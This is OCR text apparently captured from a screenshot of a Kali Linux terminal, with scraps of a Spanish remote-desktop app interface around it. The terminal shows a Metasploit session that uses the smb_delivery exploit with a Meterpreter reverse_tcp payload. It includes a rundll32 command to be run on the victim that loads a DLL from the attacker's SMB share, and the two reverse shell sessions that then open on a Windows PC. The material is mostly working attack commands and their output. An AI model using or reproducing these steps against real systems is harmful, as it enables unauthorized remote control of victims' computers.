 Aplicaciones Ordenadores & contactos Terminal - root@kali: ~ [941C-DE2D - Administr... 01:22
Terminal - root@kali: ~
Archivo Editar Ver Terminal Pestañas Ayuda
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/smb_delivery
msf exploit(smb_delivery) > set LHOST 192.168.1.100
LHOST => 192.168.1.100
msf exploit(smb_delivery) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(smb_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\192.168.1.100\tYLIRv\test.dll,0
[*] Sending stage (957999 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.10:3118) at 2016-11-25 01:20:58 -0
500
[*] Sending stage (957999 bytes) to 192.168.1.10
[*] Meterpreter session 2 opened (192.168.1.100:4444 -> 192.168.1.10:3121) at 2016-11-25 01:21:30 -0
500
sessions l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows PC-ESCRITORIO\PC @ PC-ESCRITORIO 192.168.1.100:4444 -> 192.168.1.10:
3118 (10.0.0.2)
2 meterpreter x86/windows PC-ESCRITORIO\PC @ PC-ESCRITORIO 192.168.1.100:4444 -> 192.168.1.10:
3121 (10.0.0.2)
msf exploit(smb_delivery) >
Cree gratis una lista con
sus ordenadores ahora
mismo.
Gestionar los ordenadores y
Ver el estado de conexión de su
contacto
Registrarse
¿Ya tiene una cuenta?
Iniciar sesión